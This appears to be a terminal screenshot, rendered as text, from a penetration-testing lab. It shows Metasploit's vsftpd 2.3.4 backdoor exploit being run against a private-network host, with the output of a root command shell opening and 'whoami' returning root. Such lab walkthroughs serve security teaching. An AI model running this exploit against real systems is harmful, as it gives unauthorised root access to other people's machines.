 1 2 3 4
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.18:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.19:43741 → 192.168.0.18:6200) at 2023-07-20 11:42:38 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:14:ac:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.0.18/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe14:ac9c/64 scope link
valid_lft forever preferred_lft forever
whoami
root